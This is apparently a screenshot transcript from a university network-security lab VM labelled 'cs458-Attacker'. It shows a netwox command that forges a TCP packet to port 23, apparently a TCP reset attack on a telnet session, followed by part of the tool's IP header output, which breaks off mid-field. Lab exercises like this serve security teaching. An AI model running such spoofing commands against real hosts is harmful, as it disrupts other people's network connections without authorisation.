 cs458-Attacker [Running]
Terminal En 7:13 PM
[12/06/20]seed@VM:~$ sudo netwox 40 -l 10.0.2.4 -m 10.0
.2.5 -o 23 -p 56332 -B -q 1145576255
IP_____________________________________________________
_________.
|version|  ihl  |      tos      |            totlen
         |
|___4___|___5___|____0x00=0_____|___________0x0028=40__
_________|
|              id               |r|D|M|       offsetfra
g        |
|__________0x1ECD=7885__________|0|0|0|________0x0000=0
_________|
|      ttl      |   protocol    |           checksum
         |
|____0x00=0_____|____0x06=6_____|____________0x83FB____
_________|
|                            source
         |
|___________________________10.0.2.4___________________
_________|
|                          destination